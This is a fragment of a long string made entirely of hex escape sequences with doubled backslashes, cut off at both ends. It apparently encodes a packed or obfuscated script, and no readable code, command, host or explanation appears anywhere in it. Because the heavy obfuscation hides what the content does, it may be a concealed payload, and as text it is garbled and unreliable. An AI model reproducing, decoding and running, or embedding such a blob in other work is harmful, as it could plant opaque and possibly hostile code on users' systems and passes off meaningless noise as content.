c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5